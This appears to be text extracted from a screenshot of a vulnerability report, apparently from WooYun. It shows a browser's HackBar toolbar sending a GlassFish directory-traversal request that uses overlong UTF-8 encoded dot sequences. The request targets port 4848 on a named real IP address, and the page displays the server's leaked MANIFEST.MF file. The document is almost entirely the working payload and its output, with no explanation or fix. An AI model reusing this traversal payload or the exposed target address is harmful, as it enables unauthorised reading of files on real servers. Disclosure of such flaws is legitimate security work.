 https://42.62.79.145:4848///theme/META-INF/%c0%ae%c0%ae/META-INF/MANIFEST.MF
访问最多 FreeBuf.COM | 关注... 91Ri.org_我的安全攻... T00LS - 专注网络安全 安全参考 安全脉搏 Sh4dow's Blog E
INT SQL- XSS- Encryption- Encoding- Other-
Load URL 42.62.79.145:4848///theme/META-INF/%c0%ae%c0%ae/META-INF/MANIFEST.MF
Split URL
Execute
Enable Post data Enable Referrer
Manifest-Version: 1.0
Ant-Version: Apache Ant 1.6.5
Created-By: 23.5-b02 (Oracle Corporation)
Specification-Title: JDBC Specification
Specification-Vendor: Sun Microsystems, Inc.,
Specification-Version: 3.0, 4.0
Implementation-Vendor: Sun Microsystems, Inc.,
Implementation-Version: V3
Implementation-Title: GlassFish
probe-provider-class-names: com.sun.gjc.monitoring.StatementCacheProbe
Provider,com.sun.gjc.monitoring.SQLTraceProbeProvider,com.sun.gjc.mon
itoring.StatementLeakProbeProvider
www.wooyun.org